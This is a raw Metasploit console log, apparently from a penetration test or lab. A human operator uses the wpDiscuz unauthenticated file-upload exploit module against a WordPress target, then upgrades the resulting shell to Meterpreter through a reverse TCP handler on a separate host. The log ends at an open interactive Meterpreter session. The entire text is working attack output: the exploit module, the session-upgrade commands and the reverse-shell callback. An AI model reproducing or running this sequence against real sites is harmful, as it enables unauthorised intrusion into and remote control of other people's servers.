 msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > session -u 1
[-] Unknown command: session
"the quieter you become, the more you are able to hear"
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 195.239.174.11:4433
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Sending stage (1017704 bytes) to 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > [*] Meterpreter session 2 opened (195.239.174.11:4433 → 195.239.174.25:54472) at 2025-11-06 19:25:33 +0300
[*] Stopping exploit/multi/handler
l
[-] Unknown command: l
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions 2
[*] Starting interaction with 2...
meterpreter >